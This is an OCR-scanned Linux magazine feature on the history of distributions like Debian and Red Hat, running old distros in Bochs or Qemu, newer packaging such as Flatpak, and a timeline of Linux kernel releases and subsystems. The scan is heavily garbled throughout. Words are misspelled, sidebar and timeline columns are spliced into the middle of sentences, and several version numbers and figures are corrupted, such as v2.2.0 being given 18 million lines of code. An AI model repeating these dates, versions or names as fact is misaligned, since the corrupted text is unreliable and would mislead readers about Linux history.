The original packaging tool. dpkg. was written in Perl by Murdock and others, but still couldn't handle complexities such as dependencies This was rewritten in 1994 by lan Jackson and by 1995 Debian, now with around 200 active devetepers was starting to look ready for prime bme. Debian packages, in the spirit of openness, had adopted a standard archive format so that packages could be examined using the standard ar and tar utilities on any Unix-like system. »
Red Hat
A little known fact is that in August of 1994 Murdock received an email from one Marc Evnng saymg that he was starting a company called Red Hat (you may have heard of them) that was going to burfd a commercial product So impressed with Debian was he that he planned to use it as the base for this new financially-motivated distro. Of course, things didn't work out. but Red Hat Linux nonetheless became the last of the Big Three grandaddy distros—those from which most others were
derived The name comes from a Cornell University lacrosse hat given him by his grandfather, which Ewing had worn during his time at Carnegie Mellon.
In 1993. Bob Young formed a business, ACC. which sold, amongst other things. Linux CDs and software In 1995. ACC acquired Red Hat and changed its name to Red Hat. Inc Like Debian. Red Hat realised that a robust packaging mechanism would be key to a successful Linux distro. The company
envisioned users installing new software (all nicely bundled and kept up to date by a package maintainer) and having the option to uninstall it. safe in the notion that nothing of the original will be left and nothing will break, Unlike Debian though. Red Hat has always been driven by the dollar. When the company went pubkc in 1999 it set a record for a technology inital public offering, raising $84 motion and seeing the eighth largest single day gam in Wall Street history.
Running old distros
If all this talk of old Linux distributions has you yearning to see what they were really like - or how much pain you can endure - then read on.
» W #ou can find pretty much anything you like on the internet, provided you
I know where to look [stop looking at the internet and finish this feature—Ed], eg if you were looking for old Linux distros. then one of your first ports of call needs to be ibiblio.org (http://bit.ly/HistoricLinux) Here you’ll find MCC (1992). SLS 1.03 (1993), Slackware 1.1.2 (1993). (Debian 0.91 (1994) and Red Hat 2.0 (1995), among many others.
Getting these (particularly the very old distros) to work in a virtual machine rs sometimes tricky, primarily because the emulated hardware that the hypervisor provides isn't understood by the pnmitive kernels of the 90s. IDE CD-ROMS weren't supported by Linux until much later on. so unless you can figure out some way of emulating a SCSI CD-ROM drive then old CD images are more or less useless. However, as we ll see later, other more determned people have done a lot of work here so there are preinstalled images available.
The older distros that you'll find will feature collections of floppy disk images If you happen to have an early 90s PC (that still works) and a floppy drive (that also works) then perhaps you will denve some enjoyment from bringing it to life Or maybe it will just end in tears—it is Linux after all. This should be obvious, but don t be tempted to run one of these older distributions on new hardware.
> Bochs—it doesn't look like much, but it's the only way we managed to fire up a 1992 distro (without Jump starting Neil's 386 which no one wanted to touch).
It will not run 'quicker because distros back then weren't so full of cruft) it will likely not run at all. That hardware wasn't invented when the distro was around. If it could run (which it couldn't) you'd likely see magic smoke escaping from your monitor as you tried to run Xconltgurator. If you somehow managed to set that up (no one could set that up), then maybe you’d by and update the OS. but it wouldn't work because those repos haven't been there for 15 years. In sum. these sorts of things should only be run on virtual machines.
Virtualise the past
While some people prefer to use VirtualBox here, we've had much better luck using Qemu or Bochs. They seem to upset the older kernels significantly less. They are available for all good distros. eg on Ubuntu they can be installed with:
$ sudo apt-get install bochs bochs-x bochs-sdl
$ sudo apt-get install qetnu
We ll use Bochs to run YggdrasH 0.98.3. since someone has kindly prepared an image which you can download from http://www. oldlinux.org/Linux.old/bochs/ yggdrasH-0.98.3-040515.zip Unzip the file and enter the resulting directory This image was made for an older version of Bochs so the following command may not work nght away (Note: it didn't for us):
$ bochs -q f bochsrc-hd.bxrc
> FTP sites like this host all manner of historical distributions. Just don't expect them to actually do anything useful.
If it doesn't work, edit the config file bochsrc-hd.bxrc and put a « in front of the lines beginnng:
romimage: vqaromimage:... vga_update_interval:... ips:...
(Those lines are spread through the file). Try the command again and hopefully the emulation window appears. You' II need to control execution from the terminal though, which is probably currently displaying some mysterious Assembly instruction. Press c to continue execution and you should see Yggdras>! Linux spring to life in the emulation window After some time you can log in as root and type some commands Classics like tar and Is are all there and work much the same as they do today. Running uname -a we see Linux linux 0.98.pl3-26 02/21/041386
The 2004 date comes from when the image was actually built (the install and kernel have been tweaked to work inside a virtual machine), but the actual kernel was state of the art back in October 1992. Does it chill you. dear reader, to be cavorting with an operating system that has been defunct for so long? No? Well good, there's all manner of other distros to try out. the newer ones are much easier to get going, but beyond nostalgia value, there's not much to be gained from them. Still let us know what you manage to get running
The Future of distros
What are they? Where are they going? Will they ever end?
The term 'distribution' didn't really become commonplace until 1995. By now we have a fairly concrete (and relatively luxurious) notion that a distro consists of an installer, a set of customised packages compiled from (modified) upstream sources; a kernel (which is just a package); a desktop environment; documentation and so forth. We've come to expect some kind of support too, generally through forums and IRC channels often provided by the community.
We have also come to expect some means of creating your own packages, either in the hope that they will be included in a future release or just so that software unavailable through the standard repos can be cleanly added. But this word, distribution' has meant different things at different times, and its meaning continues to evolve with the creatures it denotes Whatever a distro is. it's unique to the open source world and acts as the magic glue that holds all the fragments together. Such a thing couldn't exist if all those fragments were proprietary—there would be at most one way to put the bits together.
Future gazing
Unux distros continue to evolve, whether its through cosmetic things sucn as desktop environments (eg Cinnamon, designed for Linux Mint) or more obscure things such as packaging systems. Fedora, the community distro sponsored by Red Hat. is often at the forefront of these developments. Looking at some recent innovations hint at where the futixe of Linux is going. One recent development is Fedora s сорт repos. It's always been possible for anyone to make some RPM packages and a repo to put them in. But the process is complicated and the
> We continue to be impressed with the direction Linux Mint has taken-it has evolved into something that is at once powerful and easy to use.
policies stnngent, since they're the same policies that apply to official packages. Сорт repos aim to make it much simpler for the more casual user to create packages and share them with the wider world without having to understand the ins and outs of
I “Flatpak enables whole apps to be distributed as a single entity which runs in its own sandbox.”
Fedora's policies New in Fedora 24 is support for the Flatpak format This enables whole applications (which may be. in the current scheme of things, a group of packages or just a part of one package) to be distributed as a sngle entity which runs in its own sandbox. There are no traditional dependencies
(beyond some standard runtimes) to speak of—a Flatpak is entirely self-contained. Ubintu introduced a similar technology in 16.04 called Snap packages
Both of these formats potentially solve what has been a distro bugbear for many years; how to get newer versions of software into fixed release distros without breaking
everything. Of course, there are potential downsides to this method, such as ending up with many copies of the same libraries in many snaps, and the sandboxing aspect means applications can t interface with the rest of the system so well. This is why traditional packages will be around for a while.
The End of Distros?
We've seen that In the early days, the distro was very much someth ng that wanted to make your life easier. The first ones probably ckdn't seem like they actually did that, but the huge popularity of Unux distros by the late 90s definitely suggests that trey had become much nicer to work with, either that or they were just so useful that people had no choice but to work with them Lately though, things seem to be changing. A small but interesting thing happened n 2014 when Gnome 3.12 was released Or rather it didn't happen Gnome 3.12 represented a major advance for the
desktop; all manner of problems in 3.10 had been corrected. It was generally considered to be the first of the Gnome 3 series in which the desktop could be happily used by normal people' The trouble was that none of the major distros adopted it.
The feature freeze for Ubuntu 14 04 had long passed and Fedora, a distro very much tied to Gnome, wouldn’t end up releasing version 21 for another nine months. Other distros such as Mint and OpenSUSE had other desktop preferences and (for a time at least) Gnome 3.12 was a desktop without a home. Certamly
3.12 was soon available on rolling release distros. but these aren't everyone's cup of tea.
If you И permit some latitude here, then this hints at distros' inherent shortcomings. In this case people wanted a particular desktop that distros, acting as gatekeepers (or even obstacles) couldn't provide. И people wanted that desktop badly enough they woud jump ship. Looking ahead we see a future of applications packaged n Flatpaks and Docker containers These can run anywhere, they don't care about the underlying distro. and in time, maybe, nerther will we.
Birth of the
hacking away on hrs home computer Linus Torvalds' attempt at creating a free alternative to the proprietary Minix operating system might have started out as a hobby project, but today it powers everything from the tiny little Raspberry Pi to the mighty New York Stock Exchange.
“Today it powers everything from the Raspberry Pi to the New York Stock Exchange.”
submarines patroling the oceans and even earth-orbiting satellites
The secret sauce behind the world's largest open source project is an effective system at collaboration, which is as much of a miracle as the software it has helped to foster. Unlike other open source communities, the kernel community has
You wouldn't realise It. but you’ve got software worth billions of pounds powering your computer. That’s what it would cost to redevelop the Linux kernel, according to estimates by the Linux Foundation. The foundation has dubbed the Linux kernel the world's largest collaborative у
development project as it L
would take thousands of man ’
years to rebuild from scratch. Л
The latest release of the i
kernel contains over 19 million Imes of code written m about a dozen programming languages, and most of the work is paid for by hundreds of multinational corporations that have thousands of dedicated kernel developers pitchrig into its development.
Yet all of this work can be traced back to one solitary bespectacled developer
Linux kernel^
We trace the origins of the kernel and recount its numerous milestones and achievements.
had to evolve its own distinct mechanism of operating in an environment where there are thousands of eyebals and where thousands of lines of code are modified every day. To do this repeatedly without fai is an achievement in itself
In this feature, we'll examine the journey of a piece of code that originated from the keyboard of a student in Finland and in over 25 years has permeated every aspect of computing all over the world and even beyond. We ll look at its incredible growth, examine the important contributions made by other developers and how they have all grown together into the indispensable tool that powers the internet and empowers everyone using it. This Is the story of Linux and how it has made a quantum leap in computing in less than a quarter of a century
The kernel’s architecture
The kernel is essentially a resource manager that mediates access to the resources available on a system.
The kernel is responsible for enabling multiple applications to effectively share the hardware by controlling access to the processor, memory, disk, networking and
other resources.
code that's designed to be linked to the kernel at runtime.
This structure of the kernel is responsible for two major contributing factors to the popularity of Linux. It allows for a large number of independent developers to collaborate and contribute to Its development while also
making provisions for extensibility, eg thanks to the kernel's structure and the use of standardised software interfaces, each driver is implemented as a separate module This allows an Individual developer to write device drivers without Interfering with the work of other developers.
Timeline
The Linux kernel is divided into various subsystems that control various components of the system (as shown in the diagram, right) and all of these are tightly integrated Each of these subsystems has a defined function and we'II explore them in detail over the next few pages. The Linux source tree also mirrors the kernel structure and these various subsystems are structured in their own subdirectory inside the kernel's source code The subsystems interact with each other using finction calls and shared data structures, such as task lists, memory maps and i nodes etc. When you drill down inside a subsystem, each is composed of several modules. A module is a piece of
Process management
Applications, tools
p— User space
System calls
Linux kernel
Memory management
File systems
Device drivers
Network
<— Components
Multitasking v'rtual File, directories Device access. Network Functionality memory глиишии terminals functionality
Scheduler, architecturespecific code
Memory manager
File system types
Block devices
Character devices
Network protocols
Network drivers
CPU
RAM
Hard disk. CO. floppy disk
Various terminal equipment
Network adaptor
> The subsystems of the Linux kernel.
Software support
Hardware support
*— Hardware
19 December 1991 vOJl __ Linux adoption got a serious bump up. Until then, Torvalds had received only small one-trie bug fixes. But now. people were sending hm new features He doubled the RAM on his machine to 8MB and bought a floating point coprocessor, because people had been asking if Linux would support it.
November 1991 v0.03 <
While the exact release date of this release is unknown, Torvalds was plugging his OS to Minix newbies on the comp, osmimx mailing list, claiming that his OS was a "bit faster than minix" and that it made "most things easy to port (easier than to Minix).''
П September 1991 vO.Ol posted on ftp.fimet.fi This release includes Bash vlOB and GCC vL4O. At ths time, the source-only OS is free of any Mirux code and has a mult>-threaded lite system. Torvalds also famously mentions that Linux currently isn't portable and "It probably never will support anything other than AT hard IP disks, as that s al' I have ’
5 October 1991 v0.02 **
The second release includes some bug fixes and a lew • additional programs Torvalds successfully ran Bash. GCC. gnu-mate, gnu-sed and compress etc under it. In addition to the source he also offers binanes of his OS.
Late November 1991 rO.10 -Torvalds was mainly using Linux to read emaX and news from the inlversity s computer via a terminal emulator he’d written One day he accidentally dialed his hard disk f/dev/hdal) instead of the modem (Zdev/ttyl) and overwrote some of the critical parts of the Minix partition Since he coukin t boot into Minx. he decided to write the programs to compile Linux under itself.
1991 I
25 August 1991
Linus announces his hobby project on comp.os.mimx Linus Torvalds, a 21 year old student at the University of Helsinki, Finland, starts toying with the idea of creating his own clone of the Minix OS. He originally Intended to call his kernel Freax. However, when he uploaded the first version of the kernel, the maintainer of the FTP server. Ari Lemmke. renamed the directory that housed the source to Linux.
SEPTEMBER I OCTOBER I NOVEMBER
DECEMBER
AUGUST
System calls
System calls are used to enable user processes to interact with the kernel. However, to understand their importance, you must first learn how the kernel maps processes. The word length of the CPU determines the maximum size of the address space that can be managed, eg on 32-bit systems, there are 2'32 bytes while 64-bit machines can manage 2*64 bytes of address space. The maximum size of the address space isn’t related to the physical RAM on the computer and is therefore known as the virtual address space.
and other components in the kernel space. These interfaces are implemented by system calls issued to the kernel.
The Posix standard defines a number ot system calls grouped into various categones. eg process management system calls can be used to create new tasks while the signals system calls can send signals and timers.
As soon as a system call is issued, the processor must change the privilege __ • i i leve) and switch from user mode to
address space into kernel kernel mode, in order to perform space and userspace.”
Unux divides virtual address space into two parts known as kernel space and userspace. This division is based on an architecture-specific value. The key difference between userspace and kernel space is that access to the latter is forbidden to the former. Instead, processes running in userspace are offered a set of interfaces to interact with the hardware
“Linux divides virtual
restricted actions such as accessing the physical hardware on the computer.
February 1992 BJ
MCC Interim Linux __
Soon alter vO 12 -----
came the first Unux distribution that was designed specifically to hep users who weren’t Unix experts. It featured a menu-driven installer that installed both the kernel and a set ot end user and programming tools Before MCC, there was HJ Lu’s Boot-root set ot Hoppy disk images, which required editing the MBR with a hex editor to install Lnux
7 March 1992 v0.95 X windows A hacker named Orest Zborowski ports X Windows to Linux This
allows users to run multiple windows simultaneously and paves the way for future developments. The massive jump in version number came about because Torvalds felt confident that Linux had traversed 95% ot the way towards a full-fledged, network-capable OS.
14 March 1994 vULO —
The first production release. Torvalds v IwF Э had been overly optmistic in naming vO.95 and it took about twoyearsto ’ —
get version 10 out the door It was eventually released in March 1994 J,
with great fanfare in the
of the Computer Sciences Department the University ot Helsinki This ИК
release of the Linux
sngle processor 1386 I
based computer
systems. Soon afterwards commercial Linux distribution makers. Red Hat and SUSE publish version LO of their Unux distributions.
1992 JANUARY
6
FEBRUARY
MARCH
5 January 1992 vO.12 GPL
Up until this point Torvalds published Linux releases under his own licence to restrict commercial activity After suggestions from users to make it compatible with the GNU copyleft licence, Torvalds switches to GPL with this release. In 2000, Torvalds clarified that the kernel was licensed under GPlv2. Later, after the GPtv3 licence was released in 2007, Torvalds and the other kernel developers decided against adopting it. citing issues with several clauses such as those dealing with DRM and patent provisions
Job control
The Linux kernel continues to improve I and stabilise. Ted Tso, who will go on to I become a long time kernel developer. I decides to implement the new |ob I control feature.
Virtual memory
The page-to-drsk feature came about when Robert Blum from Germany asked Torvalds if Linux could be compiled with a smaller compiler that took just 2MB of RAM. which was al he had. This was the first feature that Tonraids implemented based on someone’s request. It was called page-to-dlsk and it led to the creation of the mkswap utility. In his autobiography, Torvalds notes that adding this page-to-dsk functionality caused Unux to rise above the competition. ’’That's when Lmux took off. Suddenly there were people switching over from Minix to Linux.
At the time. Linux didn't do everything Minix did but It did most ot the things people reafy cared about. And it had this one capability that people with page-to disk, you could run bigger programs than you had memory for.'
1993
1994________
JANUARY
MARCH
July 1993 Slackware LO The oldest distro still actively maintained today had its first release before Unux reached vLO. Slackware was originally derived from the Softlandmg Linux System (SLS). which was the first Linux distribution to offer a comprehensive software collection on top ot an Xll graphical interface. However, SLS wasn t well mamtained, which led Patrick Volkerding to create Slackware
started work on a derivative that he named Debian Although it had been in development for several months. vO 91 was the first public release and included a simple package system which could install and uninstall packages. The release also included the Debian Unux Manifesto, which was Murdock s vision for the new OS
Process management
Managing and scheduling processes is one of the most important subsystems of the Linux kernel.
Its purpose is to control access to the computer's processors. Linux can run several processes at the same time despite the fact that a single-processor system can only run one process at any given time. To be able to multitask. Linux must switch repeatedly between multiple processes running on the system in rapid intervals.
To multitask successfully, the kernel must decide how much time to devote to each process and when to switch to the next one.
Also when it switches from one process to another, it must ensure the execution environment is exactly the same as it was when it last withdrew processor resources. Both these tasks are the responsibility of the scheduler subsystem. The set of rules used to determine when and how to select a new process to execute is called the scheduling policy.
Since processes aren't all equally important, the scheduling policy ranks them according to their pnority. This process priority is dynamic and the scheduler keeps track of what the processes are doing and adjusts their priorities periodically. Linux processes are
preemptible which means that before executing a process, the kernel checks whether its dynamic priority is greater than the priority of the currently running process. If it is, the execution of current is interrupted and another process from the scheduler is executed Linux has used a preemptive kernel since v2.6. which means that a process can be preempted in both user mode and kernel mode. The lifecycle of a process is managed by the kernel via complex scheduling algorithms. The kernel uses various system calls to create processes, change their state and priorities, and then schedules them accordingly.
25 January 1999 v22.0
Now composed of over 18 million lines of code, this release «nproves SMP support, and adds support for the m68k and PowerPC architectures as well as new file systems including read-only support for Microsoft s NTFS. Later n
the year, patches lor the IBM mainframe are added to
*2.2.13. which allow the kernel to be used on enterprise-class machines. A few point releases down the line, the Openwall project contributed sigrwf«cant security related fixes added in v2_2.19.
15 Jan 2002 .2.53
Initial support for USB 2.0 is added This is expanded to support USB 2.0 peripherals in v2.5.70i which came out on 27 May 2003.
2000 A
1995 A
1996
1999
2001
FEBRUARY
JULY
7 March 1995
vL2J) :......
Portability is one of the first issues to be addressed and this version gains support for computers using processors based on the Alpha. SPARC, and MIPS architectures.
March 2000 v23.x
The Netfiter/IPtables firewalling system is merged into the kernel. Prior to iptables. firewalls m Linux were created using ipifwadm in the 2.0.x releases, then ipchains in the 2.2.x releases Both mechanisms worked by altering the networking code to manipulate packages, while netfilter introduces a new packet control framework The DRM (Direct Rendering Manager) code responsible for interfacing with the GPU is also mainlined in v2.3J8.
3 August 2002
V2.4.19
The Linux namespaces started out with only the mnt namespace kind, which controls mount points By v3 8 the number of kernel namespaces has increased to six. namely mnt. pid. net. ipc, uts and user
2002 <5~
JANUARY
AUGU!
9 June 1996 /2.0.0 The kernel could now serve several processors at the same time using symmetric multiprocessing (SMP), wh>ch made it a serious contender for many companies. However, to support multiple threads required the dreaded Big Kernel Lock, to avoid run conditions, The process to remove the BKL took 15 years.
The next release saw the debut ot the Video4Liniix (V4L) collection of device drivers for capturing video
Later in the year Matthias Ettrich. a German university student, posted plans to create a nice-looking and consistent desktop environment for Linux called Kool Desktop Environment Since KDE was based on the then proprietary Qtvwdget toolkit. Miguel de kaza and Federico Mena proposed the Gnome desktop in August 1997 based on the LGPL licensed GTKr toolkit-
4 January 2001
v2.4.0 ....i
Almost doubling in size to over 3.377 milion lines of code, this kernel release introduces several new features including support for ISA Plug and Play. USB and PC Cards as well as the RA RISC processor from Hewlett-Packard In subsequent releases, the 2.4.x series gams support for Bluetooth. Logical Volume Manager (LVM), and RAID as well as the ext3 filesystem
DRM also adds support for popular GPUs mclur*ng the Creative Labs GMX 2000. Intel ,810 Matrox G200/G400 and ATI Rage 128. and the 3dfx Voodoo3 cards. The list of supported hardware expands during the 2.4.x series, with drivers for Ati Radeon graphics cards, some SiS video cards and Intel 830M and subsequent integrated GPUs.
20 February 2002 V2.5.5
64-bit CPUs
This release is also the first to officially support the AMD 64 bit(x86 &4) and the PowerPC 64-blt architectures
ALSA & Bluetooth The Advanced Linux Scund Architecture (ALSA) project was based on the Lhux devce driver for the Gravis Ultrasound sound card It started in 1998 and developed separately from the Lnux kernel until it was added to the 2.5 development senes Later in the year. Bluetooth support is marked as stable in v25J4.
27 July 2002 v2.5.29 The frst bits of the Linux Security Modules (LSM) framework appear in this
release. At the 2001 Linux Kernel Summit, the NSA proposed that SELinux be included in the 2.5 kernel. However. Torvalds rejected the idea saying that there are many different security projects in development and the community should give equal footing to all before forming a consensus on one security model in response Cnspm Cowan proposed the LSM interface, which provides H>calls (or hooks) from the kernel to loadable modules so as to allow the modules to enforce access controls
Memory management
Efficiently managing memory is one of the core tasks of the Linux kernel. The available physical memory is mapped into the address space of the kernel. If there's more physical RAM than can be mapped into the kernel address space, the kernel must resort to highmem to manage the extra memory, eg 32-bit machines can only manage up to 896MB of RAM and anything above this (up to a maximum of 2’32 = 4GB) can only be addressed by means of highmem.
However, these days, the reverse is true and the htghmem mode is not reqiared on
64-bit machines because the available address space is quite large. It's the task of the kernel to manage the available memory and to correctly map the physical and virtual memory. For efficiency reasons, the kernel partitions memory into 4KB chunks called pages and uses a page table to establish an association between the virtual address spaces of user processes and the physical memory of the system. In addition to this mapping, additional details in the data block tell the memory manager how to fetch and store pages The subsystem uses a variety of algorithms, such as the buddy system and the
slab allocator, to allocate and
manage memory,
The memory manager also supports virtual memory that allows Linux to support processes that use more memory than is physically available in the system. Pages can be moved out of or swapped from memory and onto the disk and then swapped back in fttien needed.
January 2004 X.Org Foundation The XFree86 team splits up and decides to join with the existing X standards body to form what is called the X.Org Foundation. The creation of the lomdabon marks a radical change in the governance of X Instead of being vendor driven, its development is now led by software developers This leads to development that's notably faster for the X server for Linux
11 January 2005 <2.6.11
DRM (the Direct Rendering Manager) is split into two components: DRM core and DRM driver. Thrs split allows multiple DRM drivers for multiple devices to work simultaneously, opening the way for multi GPU support.
27 October 2005
V2.6.14
FUSE
The Filesystem in Userspace (FUSE) nterface is officially merged into the mainstream Lxiux kernel tree. FUSE enables non-privileged users to create their own filesystems without editing kernel code and is particularly useful for writing virtual f*e systems. Popular uses of the interface include SSHFS. EncFS. and NTFS 3G. Also. NTFS write support is introduced in the next release. whchlsv2.6.15
17 June 2006
V2.6J7 — ,...o
A driver for the popUar Щ Broadcom 43xx based wireless cards is added to the kernel. This chip e embedded in lots of laptops from many makers, including Apple Acer. Asus, Dell and several others.
2003
AUGUST
2005 JANUARY
OCTOBER
JUNE
17 December 2003 v2.6.0
This release places special emphasis on improving the performance of the kernel in mid- to high-end enterprise-class environments. Specifically, it adds features to boost application performance through enhancements to the Virtual Memory subsystem, the CPU scheduler and the I/O scheduler In the run up to the release. SELinux Is
merged into the v2.6.O-test3 kernel. Additionally. ALSA replaces the previous system, called Open Sound System (OSS), by default starting with ---------------------------- thrs release.
What's more, while the kernel has been internally mufti-threaded from the start, it isn't intil V13lnl995 ____________________________ that the kernel
level support for threads is added to the kernel. However this support is very primitive, and developers who want POSIX threads stil find themselves relying on third-party libranes. One of the early third-party libranes. which s authored by Xavier Leroy and named LinuxThreads. is later added to v2.0 of the kernel.
Tied closely to glibc. LinuxThreads becomes the standard tod for multithreaded development on Linux from 1996. it has a number of inadequacies, though, that popped up as Linux made its way into the enterprise. To address the. a senes of kernel patches is introduced by Ingo Molnar into the 2.5 series of kernels, laying the groundwork for a new library that would finally make Lnux a robust, standards-compliant multi threaded OS
This library is part of the glibc distribution that is maintained by Ulrich Drepper and is
29 August 2005 —
kdump
The kdump functionality, along with kexec, is merged into the kernel, In the event of a kernel crash, kdump preserves system consistency by booting another Linux kernel (known as the dump-capture kernel), which is then used to export and save a memory dump. Kdump uses kexec to boot into the dumpcapture kernel immediately after the kernel crash
called Native POSIX Thread Library (NPTL) This release is also notable for including the udev device manager
Udev is responsible for creating and removing device nodes n the /dev «rectory dynamically, which was previously done statcaiy. This device manager depends on the sysfs filesystem, which was introduced in the previous 2.5 kernel series and is responsible for making the devices visible to the user This release also marks an overall change in the release process, with new kernels now coming out at regular intervals of 2-3 months.
Virtual filesystems
objects. It ensixes that the real filesystems must fill in the data structures such that applications can use the same interface to access and manipulate files without knowing what physical or logical system the file resides on. For this purpose, it relies on the Device Independent Interface module which provides a consistent view of all devices. Additionally
he Linux kernel supports more than four dozen filesystems including disk-based filesystems (ext3/4, FAT32 and NTFS etc), virtual filesystems (/proc), and network filesystems (CIFS, NFS etc). To support the filesystems, the Linux kernel includes a layer between user processes and the filesystem implementation. This layer is known as the Virtual File System (VFS)
and provides abstract data structures I LiflUX кбГПе!
to represent files and inodes. I _
One of the tasks of the VFS is to I supports more than
manipulating Illes, directories, and other I four dozen filesystems.”
there's also one logical file system module for each of the supported file systems.
You should also inderstand how files are represented In Linux. In the userspace, a file is idenbfied by a file descriptor which is a number that identifies the file in all file-related tasks. The file descriptor is assigned by the kernel when a file is opened and is valid only within a process. On the other hand, in the kernel space, it is the file's inode that matters. Each file has just one mode, which contains metadata such as access rights and date of last change etc and also pointers to the file data.
5 February 2007 i ₽ HI vZ620
Kernel-based Virtual Machine (KVM) is merged into this release and adds a driver for Intel's and AMD's hardware virtualisation extensions with support for both 32-brt and 64-bit guests. There's also paravirtuaksation for i386—a mechanism lor running a guest OS. where the guest has been ported to a virtual architecture like that of the hardware it's running on. Building on this. VMware adds Virtual Machine Interface (VMI) in v2.6.21
8 July 2007 v26.22
The kernel overhauls its wireless infrastructure and gets a new stack with features such as WER WPA. hostapd and support for 80211g devices etc This new stack is designed to have a much better configuration interface based on Netimk,
D
5 November 2007 Android unveiled The Open Handset Alliance is announced to develop open standards for mobae devices. On this day it also presented its mobile device platform built on the kernel, named Android. The first Android based
released or 22 October 2008.
9 Oct 2008 v26_27 gspca driver Unux webcam support gets a major boost in the previous release.
2.6.26. thanks to a dnver that supports devices that implement the USB video class specification. In the 2.6.27 release the kernel includes the gspca driver, which implements support lor virtually all video camera devices on the market.
NOVEMBER I 2007 A
_________2008 JANUARY
FEBRUARY I JULY I NOVEMBER I 9
6
29 November 2006 v2j6J9 ext4
This version includes experimental support tor the ext4 filesystem However the version in 26.19 is missing tots ot the features tliat have already been developed but aren't merged into the maeillne kernel yet It would take another two years before ext4 is marked as a statue filesystem in 2.6.28 released on 25 December 2008 Also unlike its predecessor. ext4 supports solid state drives (SSOs) The eCryptfs filesystem also makes a debut In v2619.
2009
9 September 2009
V2.6.31
The Linux kernel continues to advance and develop new features and now supports USB 3.0. Another major development in this year is the addition of Hyper-V drivers into release v2.6.32 of the kernel on 20 July 2009.
These 20,000 or so lines of GRL'ed code is contrPuted by none other than Microsoft with the goal of enabling Linux to run as a virtual machine on top of Microsoft 's hypervisor. Hyper V.
6 DECEMBER
OCTOBER ?
24 January 2008 v2.6.24 : j ft
Virtualisation improvements ......
The tickless support is added to the 64-txt x86 and the PPC platforms, in addition to the x86 32 bit architecture The Tickless feature enables the kernel to disable timer interrupts for longer, variable periods, saving some power and improving performance, especially m virtual guests.
Another virtualisation technology that presents itself as a viable option with this release Is Unux Container (LXC). LXC is an operating system level virtualisation method for running multiple isolated Unux systems or containers on a host using a single Linux kernel It relies on the cgroups functionality that was added to the kernel in this release
New wireless drivers iw
As mentioned eartier, a new wireless stack is т introduced in the 2.6.22 kernel At that time. o however, only one dnver is available that uses tbs stack. The number of supported devices increases in v2.6 24 with the addition of drivers, such as the iwlwifi driver for the Intel PRO/Wireless 3945ABG/BG Network Connection and Intel Wireless Wifi Lmk AGN (4965) adaptors and rt2xOO driver for Ralink wireless hardware etc.
25 December 2008 v2.6.28 New graphics stack
Modern graphics processing units (GPUs) have a lot of processing power, most of which remains inused unless you're running the latest high end video games. Over the year there's a lot of work to modernise the Linux graphics stack to make It use the full power of modem GPUs. In v2628 the kernel gets one of the most important pieces of the stack, a memory manager tor the GPU memory, called Graphic Execution Manager (GEM). Many Improvements are then built on top of the GEM. One ot them is the Kernel based Mode Setting (KMS) introduced In 26.29. which allows the kernel to set the display mode tor the computer s display controller
The network stack
he objective of the network subsystem is to allow Linux systems to connect to other computers over a network. Thanks to it. processes can access the network without necessarily knowing what physical devices or protocols are being used. It's architecturally modelled after the network protocols themselves.
The reference model that defines a network is made up of seven layers and is known as the Open Systems Interconnection (OSI) model. However, most communication over the internet is based on an alternate model which
combines some of the OSI layers into a total of four layers and is known as the TCP/IP reference model. At the bottom is the host-to-host layer that's mplemented by the device drivers for the network cards. Next up is the Internet layer which assigns unique addresses to the devices on the network and is responsible for the actual exchange of data
between the computers. Next comes the transjxirt layer whose tasks is to set up a connection between the client and the server apps via ports. Finally, theres the application layer which is responsible for the data transfer.
Network cards function in a different way from other devices since they involve various communication protocols and need several options for establishing a connection.
Provides a standardised Th,s tn* done when device filesare
open. However, the kernel must provide a standardised interface to access the network functions and uses sockets which are defined in the POSIX standard.
interface to access the network functions.”
24 February 2010 j —
V2.6.33 • ’
Nouveau
Smce 2006 the Nouveau project has been developing a DRM driver for Nvioa GPUs outside of the offoat Linux kernel. In 2010 the Nouveau source code is merged into Linux as an experimental driver. This driver requires the use of KMS Using К MS in Nouveau automatically offers nouveaufb. a framebuffer driver that’s integrated mto the DRM ckiver for the virtual console Most notably this gives a high resolution text console
18 March 2012 v33
Android merge
For a long time, the code modified by the Androd project wasn't merged back to the Linux repositories because of disagreement between developers from the two projects After several years the differences were ironed out and various Android subsystems and features made their way into thus release.
EFI Boot support This release introduces an EFI boot stub that allows an x86 brimage to be loaded and executed directly by EFI firmware. The bzlmage appears to the firmware as an EFI application. Both BIOS and EFI boot loaders can still toad and run the same bzlmage. thereby allowing a single kernel image to work in any boot environment
18 February 2013 v3.8
This release drops support for the Inte-386 processor though 486 <s still supported. The code was dropped in an effort to reduce complexity within the kernel and make room for future improvements without having to worry about maintaining support tor this ancient and unused PC hardware
2010 6
FEBRUARY
OCTOBER
2011
Q JULY
OCTOBER 12012 <5
Q MARCH
DECEMBER
2013
FEBRUARY
APRIL 9
20 October 2010 v26-36
The Linux security kernel module AppArmor is ncluded in the mainline kernel. This is implemented using the LSM kernel interlace and is ottered m part as an alternative to SELinux. which many consider difficult for administrators to set cp and maintain
21 July 2011 «30
Linus Torvalds announces the release of Linux kernel v3.0 noting that the version bump is not about major technological changes but instead marks the kernel s 20th anniversary The time-based release process remains the same.
October 2011
Long-Term Support Initiative At UnuxCon Eurof». the Linux Foundation lends its support to the
Idea of tong-term support (LTS) lunux kernel releases. The LTS releases target consumer electronic devices that rely upon the Linux kernel The proposal calls for one LTS kernel every year, which will then be maintained for the next two years
28 April 2013 v3.9
The release brings virtualisation capabilities to the ARM architecture, which now supports KVM. This version also allows a user to set up an SSD as a cache for hard disks to boost disk performance under load.
Xen :
The first upstream bnux kernel .....
that can boot on Xen as DomO. This is the fest domain started by the Xen hypervisor on boot While it s been in the kernel for a coupk- of releases it isn’t intil v30 that the Xen project gets major components into the kernel for a functional domO
10 December i fp™ 2012
v3.7 ’
ARM improvements Because of the ARM ecosystem. each ARM kernel mage until this release was designed for a sfiecific hardware target and couldn't boot in other ARM systems. However, starting with this release, the Linux ARM mfilementation receives the ability to build a single ARM kernel image that's now able to boot on multiple hardware. This will make it much easier for distributors to support several ARM platforms. Also ricluded is support for the newest 64 bit ARM v8 CPU
Modules and device drivers
Linux is a monolithic kernel, which is to say that it is one large program as opposed to a microkernel that breaks up the functional components into separate chunks of code. However, one of the main characteristic of the Linux kernel is that it allows for dynamically loading and unloading components or modules as and when they are needed. Dynamically loading modules makes the kernel very flexible and also helps keeps its size to a minimum.
You can either load and unload kernel modules explicitly or leave it to the kernel Once a Linux module has been loaded it
